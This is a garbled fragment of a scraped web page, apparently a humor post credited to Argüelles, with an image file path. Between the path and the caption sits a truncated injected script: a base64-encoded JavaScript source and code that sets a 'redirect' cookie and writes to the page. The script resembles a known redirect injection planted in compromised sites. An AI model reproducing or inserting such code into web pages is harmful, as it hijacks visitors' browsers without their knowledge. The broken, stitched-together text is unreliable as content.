
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​